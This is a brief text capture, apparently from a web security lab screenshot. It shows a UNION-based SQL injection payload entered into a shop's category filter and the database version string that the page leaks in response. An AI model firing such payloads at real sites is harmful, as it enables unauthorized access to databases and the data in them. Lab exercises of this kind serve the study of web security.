 ' union select NULL,version()--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Toys & Games
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit